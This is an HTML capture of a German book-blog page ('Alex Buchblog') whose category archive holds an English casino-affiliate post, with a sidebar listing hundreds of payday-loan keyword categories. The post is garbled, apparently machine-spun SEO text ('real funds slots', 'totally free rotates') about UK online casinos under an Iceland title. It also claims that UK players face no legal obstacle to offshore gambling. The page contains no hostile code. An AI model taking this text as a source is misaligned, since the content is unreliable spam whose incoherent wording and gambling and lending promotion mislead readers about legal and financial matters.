

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aufphasen.de/?cat=200
body_size: 18879
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de-DE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de-DE">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de-DE">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>iceland online casinos | Alex Buchblog</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://aufphasen.de/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://aufphasen.de/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Alex Buchblog &raquo; Feed" href="http://aufphasen.de/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Alex Buchblog &raquo; Kommentar-Feed" href="http://aufphasen.de/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Alex Buchblog &raquo; iceland online casinos Kategorie-Feed" href="http://aufphasen.de/?feed=rss2&#038;cat=200" />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://aufphasen.de/wp-content/themes/twentytwelve/style.css?ver=4.0.38' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://aufphasen.de/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://aufphasen.de/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://aufphasen.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://aufphasen.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://aufphasen.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.0.38" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #666666; }
</style>
</head>

<body class="archive category category-iceland-online-casinos-120 category-200 custom-background custom-font-enabled">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="http://aufphasen.de/" title="Alex Buchblog" rel="home">Alex Buchblog</a></h1>
			<h2 class="site-description">ein kleines Tagebuch zum Thema Bücher</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menü</button>
			<a class="assistive-text" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>
			<div class="menu-menue-1-container"><ul id="menu-menue-1" class="nav-menu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://aufphasen.de/">Bücher</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a></a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a></a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Kategorie-Archiv: <span>iceland online casinos</span></h1>

						</header><!-- .archive-header -->

			
	<article id="post-782" class="post-782 post type-post status-publish format-standard hentry category-iceland-online-casinos-120">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://aufphasen.de/?p=782" rel="bookmark">iceland online casinos</a>
			</h1>
										<div class="comments-link">
					<a href="http://aufphasen.de/?p=782#respond" title="Kommentiere iceland online casinos"><span class="leave-reply">Hinterlasse eine Antwort</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Welcome to Play <a href="https://trustgamblers.org/countries/iceland-casinos/">casinos iceland</a> , your comprehensive resource committed to every thing to accomplishwiththe UK gaming field. Coming from real funds slots by means of to online roulette, you&#8217; ll locate information of all the greatest gambling enterprise games for UKs, plus our company &#8216; re also committed to delivering you along withthe very best online casinos, so you&#8217; ll always be able to play at the perfect online casino site for you. </p>
<p>You definitely gained&#8217; t locate a more comprehensive online casino manual, so why certainly not continue checking out to find the very best online casino for UK gamers? Our team check out lots of different facets of every online casino site, and our pros will certainly offer their honest assessments on every aspect of an internet site. A number of the many things our group will certainly consider when evaluating all online casinos are: </p>
<ul>
<li>Whether they&#8217; re qualified as well as controlled; </li>
<li>What online gambling establishment bonus offer offers and totally free rotates are actually discovered; </li>
<li>How good the selection of true loan activities is; </li>
<li>Whether the internet site delivers an excellent mobile phone casino online; </li>
<li>If there are complimentary demo ready you to play for exciting. </li>
</ul>
<p>Once you&#8217; ve read througha testimonial,&#8217;you &#8216; ll recognize if it &#8216; s the top online casino site for you. You can after that head over to the web site and also subscribe, just before after that beginning to participate in the large variety of different sorts of casino activities available! Thus, you&#8217; ll practically discover every part of information you might ever require about betting in UK at online casinos, making our team a one-stop look for all your requirements. We hope you delight in checking out every little thing our company must deliver, as well as we also really hope that you win some excellent aims as soon as you&#8217; ve located the best online casino true funds website for you. </p>
<h2>UK&#8217;s Absolute best Online casino Reviews &amp; &#038; Ratings </h2>
<div>Our primary objective is actually to offer you along withthe absolute most depended on online gambling enterprise reviews around &#8211; evaluations developed by pros, that aren&#8217; t reckoned what to write throughbosses or even true wagering providers. The outcome? You&#8217; ll find that our evaluations are actually the best straightforward around. Our company&#8217; ll let you recognize if a web site is actually a wonderful one, but just as, our experts &#8216; ll also let you understand when an online gambling enterprise definitely doesn&#8217; t fulfill our meticulous standards. Essentially, we&#8217; ll simply ever recommend theiceland online casinosthat our team believe are actually the finest for UK online wagering enthusiasts. </div>
<h2>The legitimacy of Online Casinos in UK </h2>
<div>Before our experts take a look at exactly how our company assess online gambling establishment websites, it&#8217; s maybe well to take a look at the validity of op online casinos in UK. Some individuals think that it is actually illegal to dip into internet casino internet sites when in UK, nonetheless, they&#8217; re incorrect. Wagering policy means that online casinos can easily&#8217; t be actually run from the country, nevertheless, there&#8217; s absolutely nothing to stop a UK gamer coming from registering witha web site based overseas. Thus, if you&#8217; re in UK and also desire to bet, you&#8217; ll discover that there are actually bunches of net casinos satisfied to welcome you withopen upper arms. Why certainly not start playing online slots authentic funds at one of the excellent online gambling establishment websites we&#8217; ve suggested? </div>
<h2>How We Price Online Casinos </h2>
<p>When our experts examine a brand new online casinos, the procedure is a remarkably long one. Our team make our testimonials comprehensive for one reason though: our experts want you to understand definitely everything before you determine to register casino. It will definitely take our team days to compose an evaluation of a genuine cashwagering internet site, as our experts will certainly check out various elements, varying coming from what software application is actually used, right by means of to whether a fantastic welcome gambling enterprise incentive is actually delivered to brand-new players. Our experts likewise consistently review websites we&#8217; ve evaluated, to see if just about anything has actually altered. It could be that, as an example, brand new port video games have been added, so our rating may be raised, having said that, something likewise may possess happened suggesting that our experts have to lower the online casino rank. This implies that you can easily constantly make certain that our online casino testimonials are actually up-to-date whichthey, for that reason, offer the precise information you require. This suggests you can save your time and money throughdiscovering the best genuine amount of money gambling site for you straightaway. Below, you&#8217; ll have the ability to see some of the different traits we take a look at when reviewing an online or even mobile phone iceland online casinos site. </p>
<h2>Online Gambling Enterprise Perks and also Promos </h2>
<p>When we&#8217; re looking for the most ideal online gambling establishment UK must use, our experts&#8217; ll be actually paying out particular focus to the online casino benefits and advertisings. Our team won&#8217; t enter all of them carefully right here&#8217;, as there &#8216; s an entire segment about all of them even further down this webpage. <br/> <br/> Our experts carry out expect to locate tons of various bonus offers at an online casino however, consisting of: </p>
<ul>
<li>Welcome casino perk delivers; </li>
<li>Free rotates on the very best online ports; </li>
<li>No deposit gambling establishment rewards; </li>
<li>Loyalty as well as VIP schemes; </li>
<li>Bonuses for referring close friends. </li>
</ul>
<p>We wear&#8217; t just examine how muchthe incentive is worththough, as our company also take a read throughthe monotonous conditions, therefore you don&#8217; t have to. We &#8216; ll let you understand whatever from the betting demands, withto how long you must utilize the incentive funds. Throughtaking a look at the terms, our company can be sure that we&#8217; re simply ever before informing you about the best UK online gambling enterprise bonuses and promotions. Something to explain is this: bonus offers are essential, but we don&#8217; t presume that they &#8216; re one of the most essential component of a gambling internet site. Rather, our team believe that they &#8216; re second to the security and also the games option. Certainly never sign up witha site just because they possess an appealing invited perk &#8211; look at the internet site in even more particular before joining. </p>
<h2>Popular Online Slot Machines and Various Other Gambling Enterprise Games </h2>
<p>We don&#8217; t simply review onlineiceland online casinos on this site, as we also have a look at the a variety of video games and also online slots true money players can easily appreciate. Our company&#8217; re experts when it comes to a substantial stable of various video games, so we understand exactly what you need to have to accomplishso as to boost your video game. What&#8217; s even more, we additionally offer tons of various cost-free slots games as well as various other free of charge games for you to delight in, only to provide you a complimentary preference of the online gambling establishment take in. If you intend to participate in the complimentary gambling establishment slots we provide, at that point you &#8216; ll be able to instantly, without must sign up for just about anything. You&#8217; ll discover loads of different gambling items available, coming from a big collection of different games carriers. We&#8217; re additionally consistently including brand new and impressive cost-free one-armed bandit to our portfolio, meaning you&#8217; ll never lose out on playing the most recent and also best headlines from the most significant program suppliers. <br/> <br/> Our team essentially use nearly all good online slots need to deliver &#8211; examine back routinely to find if any brand-new totally free slots have been actually incorporated recently. Other than gaming machine, what various other video games are prominent in UK? A lot of UKs participate in roulette and also baccarat online, plus playing craps online is actually also well-known. Blackjack is the top-rated casino site activity however, as it resides in the majority of other nations. You&#8217; ll additionally locate that the most ideal casinos use real-time dealer games, along withnumerous variations of video recording online poker. You&#8217; ll manage to figure out specifically what an internet site&#8217; s game assortment is like when you review among our comprehensive reviews. Therefore, regardless of whether you&#8217; re aiming to play online blackjack for real money, or even some other video game at online casinos genuine money, you&#8217; ll discover that we can easily help you massively! </p>
<h2>How to Play Our Free Casino Games </h2>
<p>It definitely couldn&#8217; t be actually simpler to participate in the complimentary casino site games discovered on this website. To get started, just head to our &#8221; Free Slot machine &#8221; section, whichhouses hundreds of the world&#8217; s greatest cost-free online gambling enterprise ports. You can at that point scroll withthe selection, in order to find the port that appears ideal for you. It&#8217; s at that point a case of rotating the reels for a while and getting a feel for the video game &#8211; if you don&#8217; t like it, just begin playing a different vending machine instead! If you&#8217; ve found a great slot, it succeeded&#8217; t be long just before you wishto play it at an online casino genuine amount of money UK web site. To locate the best website supplying the activity, simply reviewed the various different assessments our company&#8217; ve produced. We know that there are going to go to least one website supplying the activity that you wishto play, therefore you must be making real money wagers at your picked slot in no time at all in any way. As our team&#8217; ve presently pointed out, our team&#8217; re always adding brand new online slots to our collection. So, check back frequently to see whichbrand new slots have been actually released since you last played slots for free. </p>
<h2>Casino Incentives for UK Players </h2>
<p>We believe that activities and also security are more crucial than the current gambling establishment rewards, nonetheless, our company still acknowledge the simple fact that rewards are an unbelievably essential part of the online wagering adventure. That&#8217; s why we commit a lot of opportunity to locating the most effective online casino UK bonuses, along withreviewing just how great the well-known advertisings actually are actually. When you check out our assessments, you&#8217; ll find a listing of the most recent online casino bonus offers provided due to the iceland online casinos being gone over. You gained&#8217; t just discover a little information though: rather, you&#8217; ll locate that the bonus is actually reviewed thoroughly, so you understand the finer points. This indicates that you&#8217; ll consistently manage to choose the most effective perk available to you. There are various types of online casino perks you might discover at online iceland online casinos, as well as below our company&#8217; re mosting likely to examine the absolute most commonly found ones &#038; hellip; </p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Dieser Beitrag wurde unter <a href="http://aufphasen.de/?cat=200" rel="category">iceland online casinos</a> abgelegt am <a href="http://aufphasen.de/?p=782" title="04:00" rel="bookmark"><time class="entry-date" datetime="2020-04-25T04:00:10+00:00">25. April 2020</time></a><span class="by-author"> von <span class="author vcard"><a class="url fn n" href="http://aufphasen.de/?author=2" title="Zeige alle Artikel von diokagethte1989" rel="author">diokagethte1989</a></span></span>. 								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://aufphasen.de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suche" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Letzte Beiträge</h3>		<ul>
					<li>
				<a href="http://aufphasen.de/?p=2752">lendgreen loans</a>
						</li>
					<li>
				<a href="http://aufphasen.de/?p=2750">lendgreen loan</a>
						</li>
					<li>
				<a href="http://aufphasen.de/?p=2748">lendgreen payday loan</a>
						</li>
					<li>
				<a href="http://aufphasen.de/?p=2746">lendgreen loan</a>
						</li>
					<li>
				<a href="http://aufphasen.de/?p=2744">fig loans</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Letzte Kommentare</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<ul>
	<li><a href='http://aufphasen.de/?m=202203'>März 2022</a></li>
	<li><a href='http://aufphasen.de/?m=202202'>Februar 2022</a></li>
	<li><a href='http://aufphasen.de/?m=202201'>Januar 2022</a></li>
	<li><a href='http://aufphasen.de/?m=202112'>Dezember 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202111'>November 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202110'>Oktober 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202109'>September 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202108'>August 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202107'>Juli 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202106'>Juni 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202105'>Mai 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202104'>April 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202103'>März 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202102'>Februar 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202101'>Januar 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202012'>Dezember 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202011'>November 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202010'>Oktober 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202008'>August 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202006'>Juni 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202005'>Mai 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202004'>April 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202003'>März 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202002'>Februar 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202001'>Januar 2020</a></li>
	<li><a href='http://aufphasen.de/?m=201912'>Dezember 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201911'>November 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201910'>Oktober 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201909'>September 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201908'>August 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201907'>Juli 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201906'>Juni 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201905'>Mai 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201902'>Februar 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201810'>Oktober 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201808'>August 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201807'>Juli 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201806'>Juni 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201805'>Mai 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201804'>April 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201711'>November 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201710'>Oktober 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201709'>September 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201706'>Juni 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201703'>März 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201702'>Februar 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201701'>Januar 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201610'>Oktober 2016</a></li>
	<li><a href='http://aufphasen.de/?m=201606'>Juni 2016</a></li>
	<li><a href='http://aufphasen.de/?m=201605'>Mai 2016</a></li>
	<li><a href='http://aufphasen.de/?m=201602'>Februar 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>		<ul>
	<li class="cat-item cat-item-213"><a href="http://aufphasen.de/?cat=213" >! Без рубрики</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://aufphasen.de/?cat=13" >1</a>
</li>
	<li class="cat-item cat-item-187"><a href="http://aufphasen.de/?cat=187" >1 hour loans</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://aufphasen.de/?cat=115" >1 hour loans direct lender</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://aufphasen.de/?cat=134" >1 hour payday loans</a>
</li>
	<li class="cat-item cat-item-232"><a href="http://aufphasen.de/?cat=232" >1 hour payday loans direct lender</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://aufphasen.de/?cat=304" >100 day loan</a>
</li>
	<li class="cat-item cat-item-249"><a href="http://aufphasen.de/?cat=249" >100 day loans</a>
</li>
	<li class="cat-item cat-item-248"><a href="http://aufphasen.de/?cat=248" >100 day loans complaints</a>
</li>
	<li class="cat-item cat-item-314"><a href="http://aufphasen.de/?cat=314" >100 day loans phone number</a>
</li>
	<li class="cat-item cat-item-518"><a href="http://aufphasen.de/?cat=518" >100 day loans review</a>
</li>
	<li class="cat-item cat-item-290"><a href="http://aufphasen.de/?cat=290" >100 days loan review</a>
</li>
	<li class="cat-item cat-item-487"><a href="http://aufphasen.de/?cat=487" >100 dollar loan</a>
</li>
	<li class="cat-item cat-item-524"><a href="http://aufphasen.de/?cat=524" >100 dollar loans</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://aufphasen.de/?cat=143" >100 loan</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://aufphasen.de/?cat=498" >100 loans</a>
</li>
	<li class="cat-item cat-item-320"><a href="http://aufphasen.de/?cat=320" >100 paydayloan</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://aufphasen.de/?cat=29" >1000 dollar loan</a>
</li>
	<li class="cat-item cat-item-468"><a href="http://aufphasen.de/?cat=468" >1000 dollar loans</a>
</li>
	<li class="cat-item cat-item-574"><a href="http://aufphasen.de/?cat=574" >1000 dollars loan</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://aufphasen.de/?cat=144" >1000 loan</a>
</li>
	<li class="cat-item cat-item-467"><a href="http://aufphasen.de/?cat=467" >1000 loans</a>
</li>
	<li class="cat-item cat-item-324"><a href="http://aufphasen.de/?cat=324" >100day loans</a>
</li>
	<li class="cat-item cat-item-557"><a href="http://aufphasen.de/?cat=557" >150 dollars</a>
</li>
	<li class="cat-item cat-item-558"><a href="http://aufphasen.de/?cat=558" >150 loan</a>
</li>
	<li class="cat-item cat-item-604"><a href="http://aufphasen.de/?cat=604" >1500 dollar loan</a>
</li>
	<li class="cat-item cat-item-550"><a href="http://aufphasen.de/?cat=550" >1500 loan</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://aufphasen.de/?cat=269" >1500 loan no credit check</a>
</li>
	<li class="cat-item cat-item-294"><a href="http://aufphasen.de/?cat=294" >1500 payday loan</a>
</li>
	<li class="cat-item cat-item-463"><a href="http://aufphasen.de/?cat=463" >1500 personal loan</a>
</li>
	<li class="cat-item cat-item-403"><a href="http://aufphasen.de/?cat=403" >1hr payday loans</a>
</li>
	<li class="cat-item cat-item-378"><a href="http://aufphasen.de/?cat=378" >200 dollar loan</a>
</li>
	<li class="cat-item cat-item-168"><a href="http://aufphasen.de/?cat=168" >200 loan</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://aufphasen.de/?cat=31" >21 Dukes Casino</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://aufphasen.de/?cat=202" >24 hour payday loans near me</a>
</li>
	<li class="cat-item cat-item-428"><a href="http://aufphasen.de/?cat=428" >2nd chance payday loans direct lender</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://aufphasen.de/?cat=173" >30 day loan no credit check</a>
</li>
	<li class="cat-item cat-item-478"><a href="http://aufphasen.de/?cat=478" >300 dollar loans</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://aufphasen.de/?cat=389" >300 loan</a>
</li>
	<li class="cat-item cat-item-485"><a href="http://aufphasen.de/?cat=485" >300 loans</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://aufphasen.de/?cat=272" >35 cash</a>
</li>
	<li class="cat-item cat-item-715"><a href="http://aufphasen.de/?cat=715" >35 cash loan review</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://aufphasen.de/?cat=273" >35 cash loan reviews</a>
</li>
	<li class="cat-item cat-item-716"><a href="http://aufphasen.de/?cat=716" >35 cash loans</a>
</li>
	<li class="cat-item cat-item-436"><a href="http://aufphasen.de/?cat=436" >35 Cash online</a>
</li>
	<li class="cat-item cat-item-264"><a href="http://aufphasen.de/?cat=264" >35 loan</a>
</li>
	<li class="cat-item cat-item-432"><a href="http://aufphasen.de/?cat=432" >35 sash loans</a>
</li>
	<li class="cat-item cat-item-461"><a href="http://aufphasen.de/?cat=461" >35 sash payday loan</a>
</li>
	<li class="cat-item cat-item-315"><a href="http://aufphasen.de/?cat=315" >35cash</a>
</li>
	<li class="cat-item cat-item-238"><a href="http://aufphasen.de/?cat=238" >35cash com reviews</a>
</li>
	<li class="cat-item cat-item-444"><a href="http://aufphasen.de/?cat=444" >400 cash</a>
</li>
	<li class="cat-item cat-item-669"><a href="http://aufphasen.de/?cat=669" >400 dollar loan</a>
</li>
	<li class="cat-item cat-item-661"><a href="http://aufphasen.de/?cat=661" >400 dollar loans</a>
</li>
	<li class="cat-item cat-item-506"><a href="http://aufphasen.de/?cat=506" >400 dollar payday loan</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://aufphasen.de/?cat=100" >400 loan</a>
</li>
	<li class="cat-item cat-item-469"><a href="http://aufphasen.de/?cat=469" >400 payday loan</a>
</li>
	<li class="cat-item cat-item-261"><a href="http://aufphasen.de/?cat=261" >45 cash loan</a>
</li>
	<li class="cat-item cat-item-245"><a href="http://aufphasen.de/?cat=245" >45 cash now</a>
</li>
	<li class="cat-item cat-item-427"><a href="http://aufphasen.de/?cat=427" >45 cash now reviews</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://aufphasen.de/?cat=278" >45 cash review</a>
</li>
	<li class="cat-item cat-item-252"><a href="http://aufphasen.de/?cat=252" >45 payday loan</a>
</li>
	<li class="cat-item cat-item-244"><a href="http://aufphasen.de/?cat=244" >45cash</a>
</li>
	<li class="cat-item cat-item-234"><a href="http://aufphasen.de/?cat=234" >45cash loan reviews</a>
</li>
	<li class="cat-item cat-item-257"><a href="http://aufphasen.de/?cat=257" >45cash reviews</a>
</li>
	<li class="cat-item cat-item-554"><a href="http://aufphasen.de/?cat=554" >50 dollar loan</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://aufphasen.de/?cat=83" >50 dragons Casino</a>
</li>
	<li class="cat-item cat-item-553"><a href="http://aufphasen.de/?cat=553" >50 payday loan</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://aufphasen.de/?cat=164" >500 dollar loan</a>
</li>
	<li class="cat-item cat-item-517"><a href="http://aufphasen.de/?cat=517" >500 dollar loan bad credit</a>
</li>
	<li class="cat-item cat-item-499"><a href="http://aufphasen.de/?cat=499" >500 dollar loan with bad credit</a>
</li>
	<li class="cat-item cat-item-622"><a href="http://aufphasen.de/?cat=622" >500 dollar loans</a>
</li>
	<li class="cat-item cat-item-664"><a href="http://aufphasen.de/?cat=664" >500 dollar payday loan</a>
</li>
	<li class="cat-item cat-item-271"><a href="http://aufphasen.de/?cat=271" >500 fast cash</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://aufphasen.de/?cat=46" >500 fast cash customer service</a>
</li>
	<li class="cat-item cat-item-699"><a href="http://aufphasen.de/?cat=699" >500 fast cash loan</a>
</li>
	<li class="cat-item cat-item-692"><a href="http://aufphasen.de/?cat=692" >500 fast cash loans</a>
</li>
	<li class="cat-item cat-item-338"><a href="http://aufphasen.de/?cat=338" >500 loan no credit check</a>
</li>
	<li class="cat-item cat-item-676"><a href="http://aufphasen.de/?cat=676" >500 loan online</a>
</li>
	<li class="cat-item cat-item-268"><a href="http://aufphasen.de/?cat=268" >500 loans no credit check</a>
</li>
	<li class="cat-item cat-item-662"><a href="http://aufphasen.de/?cat=662" >500fastcash</a>
</li>
	<li class="cat-item cat-item-709"><a href="http://aufphasen.de/?cat=709" >500fastcash payday loan</a>
</li>
	<li class="cat-item cat-item-697"><a href="http://aufphasen.de/?cat=697" >67 cash loan</a>
</li>
	<li class="cat-item cat-item-340"><a href="http://aufphasen.de/?cat=340" >67 cash loans</a>
</li>
	<li class="cat-item cat-item-350"><a href="http://aufphasen.de/?cat=350" >67 cash reviews</a>
</li>
	<li class="cat-item cat-item-355"><a href="http://aufphasen.de/?cat=355" >67 loans</a>
</li>
	<li class="cat-item cat-item-196"><a href="http://aufphasen.de/?cat=196" >7 sultans</a>
</li>
	<li class="cat-item cat-item-224"><a href="http://aufphasen.de/?cat=224" >7 sultans mobile</a>
</li>
	<li class="cat-item cat-item-440"><a href="http://aufphasen.de/?cat=440" >745 cash</a>
</li>
	<li class="cat-item cat-item-330"><a href="http://aufphasen.de/?cat=330" >745 cash loans</a>
</li>
	<li class="cat-item cat-item-462"><a href="http://aufphasen.de/?cat=462" >745 cash login</a>
</li>
	<li class="cat-item cat-item-263"><a href="http://aufphasen.de/?cat=263" >albany finance</a>
</li>
	<li class="cat-item cat-item-631"><a href="http://aufphasen.de/?cat=631" >albany finance loan</a>
</li>
	<li class="cat-item cat-item-706"><a href="http://aufphasen.de/?cat=706" >albany finance loans</a>
</li>
	<li class="cat-item cat-item-339"><a href="http://aufphasen.de/?cat=339" >albany finance monroe la</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://aufphasen.de/?cat=259" >albany finance west monroe la</a>
</li>
	<li class="cat-item cat-item-657"><a href="http://aufphasen.de/?cat=657" >albany loan</a>
</li>
	<li class="cat-item cat-item-649"><a href="http://aufphasen.de/?cat=649" >albany loan companies</a>
</li>
